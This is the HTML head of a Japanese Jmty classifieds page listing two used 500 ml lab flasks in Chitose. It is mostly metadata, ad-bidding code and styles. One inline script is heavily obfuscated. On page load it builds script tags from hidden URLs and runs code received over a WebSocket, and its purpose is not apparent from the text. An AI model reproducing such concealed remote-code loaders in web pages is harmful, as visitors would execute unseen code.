

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/hokkaido/sale-hom/article-q9ugu
body_size: 34635
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">「実験器具」フラスコ500ml Germany 2本。 (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】「実験器具」フラスコ500ml Germany 2本状態は画像にて判断をお願い致します。 商品は写真の物が全てです。写真以外の物はございませ… (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="千歳,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="「実験器具」フラスコ500ml Germany 2本。 (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】「実験器具」フラスコ500ml Germany 2本状態は画像にて判断をお願い致します。 商品は写真の物が全てです。写真以外の物はございませ… (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/hokkaido/sale-hom/article-q9ugu" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/611f53293c6ad11adc0a237d/slide_0.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】「実験器具」フラスコ500ml Germany 2本状態は画像にて判断をお願い致します。 商品は写真の物が全てです。写真以外の物はございませ… (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/hokkaido/sale-hom/article-q9ugu" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-hom","name":"生活雑貨"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-hom/g-1354","name":"調理器具"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-hom/g-1360","name":"計量器具"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/hokkaido/sale-hom/g-1360","name":"北海道の計量器具"}},{"@type":"ListItem","position":7,"item":{"@type":"Thing","@id":"/hokkaido/sale-hom/g-1360/a-24-chitose","name":"千歳市の計量器具"}},{"@type":"ListItem","position":8,"name":"「実験器具」フラスコ500ml Germany 2本。"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
